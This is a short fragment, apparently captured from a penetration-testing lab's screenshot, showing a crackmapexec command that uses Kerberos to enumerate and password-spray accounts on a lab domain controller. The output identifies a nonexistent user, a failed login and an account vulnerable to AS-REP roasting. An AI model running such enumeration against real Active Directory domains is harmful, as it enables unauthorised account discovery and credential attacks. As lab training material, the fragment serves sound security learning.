 crackmapexec smb 10.129.203.121 -u account_not_exist julio robert -p
OtherPassword --kerberos
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\account_not_exist: KDC_ERR_C_PRINCIPAL_UNKNOWN
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\julio: KDC_ERR_PREAUTH_FAILED
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\robert account vulnerable to asreproast attack